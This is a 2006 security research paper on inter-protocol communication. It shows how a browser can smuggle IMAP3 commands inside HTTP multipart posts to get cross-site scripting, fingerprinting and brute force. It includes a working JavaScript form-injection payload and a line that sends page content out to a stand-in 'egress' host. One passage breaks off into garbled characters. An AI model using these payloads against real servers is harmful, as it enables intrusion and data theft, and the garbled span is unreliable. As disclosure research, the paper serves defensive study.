# Inter-Protocol Communication

Wade Alcorn
wade@ngssoftware.com
August 2006

NGS NISR
Next Generation Security Software Ltd.

## Abstract

This paper explores the Inter-Protocol Communication attack vector. That is, the potential of two different protocols meaningfully communicating commands and data. This has been investigated through encapsulating the target protocol within a carrier protocol. The findings demonstrate that under certain conditions distinct protocols are interoperable.# Contents

Inter-Protocol Communication .......... 1
Abstract .......... 1
Contents .......... 2
Introduction .......... 3
Inter-Protocol Communication .......... 3
- Requirements .......... 4
  - Error Tolerance .......... 4
  - Encapsulation .......... 4
- HTTP and IMAP3 Example .......... 4
  - TCP Connection .......... 4
  - Error Tolerance .......... 4
  - Encapsulation .......... 5

Bi-directional Inter-Protocol Communication .......... 6
- Requirements .......... 6
- Method .......... 6
  - Verbose Errors .......... 6
- HTTP and IMAP3 Example .......... 7
  - Inter-Protocol Cross-site Scripting .......... 7
  - Inter-Protocol Fingerprinting .......... 8
  - Brute Force Attacks .......... 8

Further Research .......... 9
- Inter-Protocol Exploitation .......... 9
- Inter-Port Cross-site Scripting .......... 9

Conclusion .......... 9
About Next Generation Security Software (NGS) .......... 10
About NGS Insight Security Research (NISR) .......... 10
References .......... 11## Introduction

Research within the area of web browser security, in particularly Cross-site scripting Viruses and Browser Exploitation Frameworks, has become a catalyst for further exploration into the broader area of Inter-Protocol Communication. That is, an attack vector which potentially allows arbitrary protocols to meaningfully interact with each other.

Web browsers create an ideal environment to investigate the impact of communication across protocols. Web browsers are on the majority of machines within a network, giving them the privileged position of being in virtually all sections of the network. They also have the ability to make arbitrary requests and receive responses from web servers on the Internet. Each of the requests asks a web server to provide direction as to what actions the web browser should take. The process relinquishes control of the web browser environment to the web server where it has at its disposal a variety of scripting languages and APIs. Web server responses are not guaranteed to be free of malicious content, whether this is from an untrustworthy source or from interference en-route. Malicious content could have the capability to direct the web browser to perform Inter-Protocol Communication.

Inter-Protocol Communication involves encapsulating the target protocol within another carrier protocol to facilitate the communication of commands and data. For successful communication across protocols, two preconditions need to be met. The protocol needs to be sufficiently error tolerant, and a method needs to exist to encapsulate the target protocol within the carrier protocol.

Discussion in this paper will focus almost exclusively on using a web browser as a client for Inter-Protocol Communication. This does not suggest that other protocols' implementations won't be capable of Inter-Protocol Communication.

## Inter-Protocol Communication

Inter-Protocol Communication is the communication between two distinct protocols. It uses encapsulation to allow two different protocols to communicate meaningfully, even though they were implemented using different protocol specifications.

The two protocols in Inter-Protocol Communication are termed the carrier protocol and the target protocol. The target protocol is the protocol that the receiver can interpret. The carrier protocol is the protocol that is being sent and that encapsulates the target protocol.

A chief consideration for Inter-Protocol Communication is the separators in the target protocol. Different protocols implement different methods to separate sections of data. In some situations semicolons are employed and in others a carriage return may be used. For example, IMAP3 uses carriage returns to separate sections of data. It will usually be a requirement for Inter-Protocol Communication that the carrier protocol accurately encapsulate separator data.## *Requirements*

There are two main requirements for successful Inter-Protocol Communication. These requirements will not be consistent across different implementations of the same protocol. The variation will occur due to different interpretations of the protocol specifications.

### Error Tolerance

The first requirement is that the implementation of the target protocol be sufficiently forgiving of errors. During the Inter-Protocol connection it is likely that a percentage of the communication will be invalid and cause errors. Some protocol implementations permit only a certain number of errors before dropping the connection. For example, Exim version 4.50 only allows 4 errors before disconnecting the client. If the carrier protocol causes more errors than this maximum before communicating any of the encapsulated target protocol the Inter-Protocol Communication attempt will fail.

### Encapsulation

The second requirement is that the target protocol can be encapsulated in the carrier protocol. The encapsulation is unlikely to be perfect and will cause errors. Whilst it is possible binary protocols will interweave with each other, it is more probable that text based protocols will be more Inter-Protocol compatible.

## *HTTP and IMAP3 Example*

Inter-Protocol Communication can be performed from a HTTP carrier protocol to an IMAP3 target protocol. It is possible to encapsulate IMAP3 within a web request so that valid commands can be passed to an IMAP3 server.

### TCP Connection

During the setup of Inter-Protocol Communication (initiated from the web browser) the HTTP request to an IMAP3 server will perform a normal layer 4 handshake. This will start with the browser's host's network stack sending a SYN. The target host will respond with a SYN ACK which will be in turn answered with an ACK. This completes the setting up of the connection. At this point, no errors have occurred and either end can start sending data. It is also important to note that the implementation of web browsers explicitly prohibit connecting to some ports.

### Error Tolerance

After the TCP connection is established, the web browser will commence sending HTTP protocol data. At this point it is possible that both protocols will register errors and gracefully drop the connection. For Inter-Protocol Communication to be successful it will also be required that the IMAP3 implementation will need to be forgiving of errors. This allows the lines of the HTTP (carrier protocol) request to be ignored if they do not conform exactly to the IMAP3 (target protocol) specification. A perfect protocol transformation without errors is highly unlikely.During the communication the majority of the HTTP header will error as the IMAP3 target protocol is unlikely to parse it as valid input. If there was limited error tolerance in the IMAP3 implementation and the number of HTTP header errors were greater than this tolerance, the Inter-Protocol attempt may not be successful.

```
POST /localhost HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
```

HTTP request header snippet

```
POST /localhost HTTP/1.0
POST BAD Command unrecognized/login please: /LOCALHOST
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg,
Accept: BAD Command unrecognized/login please: IMAGE/GIF,
```

IMAP3 response snippet errors

## Encapsulation

For successful Inter-Protocol Communication the HTTP protocol must be able to encapsulate the IMAP3 protocol. That is, interpretable commands or data must reach the IMAP3 server. The IMAP protocol uses single line commands containing a space and is terminated by a carriage return. Any successful encapsulation must send commands to the IMAP3 server in this format. To achieve this, the web browser can employ both HTTP multipart post requests and Javascript.

The encapsulation from the web browser is programmatically constructed by using a multipart form and submitting it to an IMAP3 server and port. The HTTP multipart post request provides a way to control the data at a low enough level to accomplish IMAP3 encapsulation.

The multipart post request delimits the content within the request into defined boundaries. Unlike other request types, the content is not URL encoded. The characters: carriage return, quotes, space, greater than and less than are represented as their ASCII value and not the escaped representation. This functionality allows for substantial control over this section and is ideal for the encapsulation of the IMAP3 target protocol. It provides a method to encapsulate the IMAP3 commands in the request.

After the TCP connection is established and the HTTP headers have produced errors the IMAP3 server will start to process the multipart post content. If the content has been constructed as IMAP3 commands (with carriage returns, etc) they will be executed on the server.

It is at this point that the target protocol is interpreted by the IMAP3 server as valid commands and Inter-Protocol Communication occurs. This protocol encapsulation demonstrates that it is possible for Inter-Protocol Communication from a web browser to an IMAP3 server.

```
-----------------------------7d6195410340
Content-Disposition: form-data; name="ta"
``````
a002 logout
```

HTTP request snippet sending the logout command

```
-----------------------------7d6195410340
-----------------------------7d6195410340 BAD Missing command
Content-Disposition: form-data; name="ta"
Content-Disposition: BAD Command unrecognized/login please: FORM-DATA;

* BAD Null command
a002 logout
* BYE debian IMAP4rev1 server terminating connection
a002 OK LOGOUT completed
```

IMAP3 response snippet interpret the logout command

## Bi-directional Inter-Protocol Communication

Inter-Protocol Communication can be both unidirectional and bi-directional. In Bi-directional Inter-Protocol Communication the initiator of the communication will be able to interpret the response.

The main difference is 759S R4ME79(M759SmR4VE88MF8SmR4V5VSeRVEMMFM5S R4ME79759SmF## *HTTP and IMAP3 Example*

### Inter-Protocol Cross-site Scripting

Cross-site scripting is a vulnerability normally found in web applications by which an attacker finds a mechanism to inject a script into a victim's client. Inter-Protocol Cross-site scripting uses a non-HTTP protocol server to reflect the script into the web browser rather than a web application.

Web browsers will parse responses from arbitrary protocol servers provided they meet various pre-requisites. These pre-requisites vary between browser implementations and are not discussed in this paper.

The request is reflected off the target protocol server and becomes a mangled response containing errors, banners and other metadata. This response may contain verbose error messages which provide details of the errors occurring within protocol communication. It is these informative errors in which it may be possible to inject scripts to be executed by the web browser.

As discussed previously, a multipart post request provides sufficient control over the request to allow encapsulation of arbitrary IMAP3 commands. This, combined with the IMAP3 server providing verbose error messages, provides a mechanism for script injection.

A specifically crafted HTTP request to an IMAP3 server can contain Inter-Protocol Cross-site scripting that will be parsed and executed in a web browser. When the IMAP3 server receives an unknown command it responds by echoing the attempted command and stating that it was unrecognized. By attempting to execute the intentionally erroneous command "<script>alert('BAD COMMAND')</script>" it will be echoed back to the browser and parsed as a valid HTML script.

```
<script>alert('BAD COMMAND')</script> BAD Missing command
```

IMAP3 error containing a script tag

The following IMAP3alert function demonstrates Inter-Protocol Cross-site scripting. It will display an alert box within the browser showing content of the response.

```
var target_ip = '10.26.81.32';
var target_port = '220';

IMAP3alert(target_ip, target_port);

function IMAP3alert(ip, port) {

      // create the start of the form HTML
      var form_start = '<FORM name="multipart" ';
      form_start += 'id="multipart" action="http://';
      form_start += ip + ':' + port;
      form_start += '/dummy.html" ';
      form_start += 'type="hidden" ';
``````
        form_start += 'enctype="multipart/form-data" ';
        form_start += 'method="post"> ';
        form_start += '<TEXTAREA NAME="commands" ROWS="0" COLS="0">';

        // create the end of the form HTML
        var form_end = '</TEXTAREA></FORM>';

        // create the commands
        cmd = "<scr"+"ipt>alert(document.body.innerHTML)</scr"+"ipt>\n";
        cmd += 'a002 logout' + "\n"; // IMAP3 logout command

        // create multipart form
        document.write(form_start);
        document.write(cmd);
        document.write(form_end);

        // send it
        document.multipart.submit();
}
```

IMAP3 alert function

## Inter-Protocol Fingerprinting

Fingerprinting is the method of determining details of (usually) remote systems through metadata. Operating system and protocol information can be attained in a variety of ways, including the simple extrapolation from a port number. In all methods there is a risk of false positives.

Inter-Protocol Cross-site scripting provides a new method to perform fingerprinting from within a web browser. After successful injection of Javascript within the unknown protocol, it is possible to access the "document.body.innerHTML" property. The innerHTML property provides (read and write) access to content body element and importantly in this instance it contains the response of the unknown protocol.

Next, the unknown protocol response can be transferred by using HTTP requests to an arbitrary server. A simple method to achieve this is to concatenate innerHTML property onto the end of a HTTP get request.

```
url = 'http://www.egress-site.com/' + escape(document.body.innerHTML);
```

Egress javascript concatenation command

Programmatically, finger printing the remote protocol will involve the content of the unknown protocol response being retrieved and then transferred to a remote server. From there any number of algorithms could be employed to digest the results and fingerprint the protocol.

## Brute Force Attacks

Brute forcing is a method that systematically attempts all authentication possibilities to gain access to a system. The major weakness is the amount of time the attack will take to complete. There are common methods to increase the likelihood of a successful attempt, for example, using high probability usernames and passwords.Once a protocol is known to allow Inter-Protocol Cross-site scripting and has been successfully fingerprinted, there is a potential for a brute force attack. If the protocol requires authentication credentials these could be brute forced from within the web browser. Like traditional brute force applications, the target protocol negotiations and authentication attempts will custom to the protocol.

# Further Research

## *Inter-Protocol Exploitation*

One possible direction for further research in Inter-Protocol Communication is Inter-Protocol Exploitation. This is the process where by a vulnerability is exploited within the boundaries of a different carrier protocol. The protocol carrying the crafted exploit data will still abide to its protocol specification. Situations in which Inter-Protocol Exploitation is possible are likely to be limited, as it requires specific preconditions which are dictated by the carrier protocol implantation and target vulnerability.

## *Inter-Port Cross-site Scripting*

Web browsers vary in how restrictive DOM security is when accessing frames that retrieved data from different ports within the same domain. In some instances, a web browser may permit javascript to access the content of these frames even where Inter-Protocol Communication isn't attempted.

# Conclusion

In the past, it has been assumed that communication between different protocols is invalid and of no consequence. However this paper has demonstrated that when a particular set of preconditions are met, communication between two distinct protocols is possible and significant. These preconditions are that the protocol implementations are sufficiently error tolerant, and that a method exists to encapsulate the target protocol within the carrier protocol.

The resultant Inter-Protocol Communication has been demonstrated through examples of interaction between HTTP and IMAP3. This was achieved through a web browser encapsulating valid IMAP3 commands within a HTTP request. This in turn, provoked a response from the IMAP3 server, returning error messages that were deliberately crafted. These error messages were parsed by the web browser as valid HTML, resulting in the execution of scripts. This sequence of events proves that bi-directional and meaningful communication is possible.

Whilst some implications of Inter-Protocol Communication have been discussed, for example Inter-Protocol Cross-site scripting, this remains an area for further research. What is evident, however, at this early stage is that Inter-Protocol Communication is a attack vector worthy of significant consideration.## About Next Generation Security Software (NGS)

NGS is the trusted supplier of specialist security software and hi-tech consulting services to large enterprise environments and governments throughout the world. Voted "best in the world" for vulnerability research and discovery in 2003, the company focuses its energies on advanced security solutions to combat today's threats. NGS maintains the largest penetration testing and security cleared CHECK team in EMEA. Founded in 2001, NGS is headquartered in Sutton, Surrey, with research offices in Scotland and Australia, and works with clients on a truly international level.

## About NGS Insight Security Research (NISR)

The NGS Insight Security Research team are actively researching and helping to security flaws in popular off-the-shelf products. As the world leaders in vulnerability discovery, NISR release more security advisories than any other commercial security research group in the world.

Copyright © August 2006, Wade Alcorn. All rights reserved worldwide. Other marks and trade names are the property of their respective owners, as indicated. All marks are used in an editorial context without intent of infringement.## References

1. The Cross-site Scripting Virus
   http://www.bindshell.net/papers/xssv

2. Browser Exploitation Framework
   http://www.bindshell.net/tools/beef

3. HTML Code Injection and Cross-site scripting
   http://www.technicalinfo.net/papers/CSS.html

4. XSS (Cross-site Scripting) Cheat Sheet
   http://ha.ckers.org/xss.html

5. CGISecurity's Cross-site Scripting FAQ
   http://www.cgisecurity.com/articles/xss-faq.shtml

6. Wikipedia Javascript
   http://en.wikipedia.org/wiki/Javascript

7. HTML 4.01 Specification
   http://www.w3.org/TR/html4/present/frames.html

8. Bugtraq Posting - 1998
   http://archive.cert.uni-stuttgart.de/archive/bugtraq/1998/10/msg00046.html

9. HTML Form Protocol Attack
   http://www.remote.org/jochen/sec/hfpa/index.html

10. Extended HTML Form Attack
    http://eyeonsecurity.org/papers/Extended%20HTML%20Form%20Attack.htm

11. Mozilla Port Blocking
    http://www.mozilla.org/projects/netlib/PortBanning.html

12. Interactive Mail Access Protocol - Version 3
    http://tools.ietf.org/html/rfc1203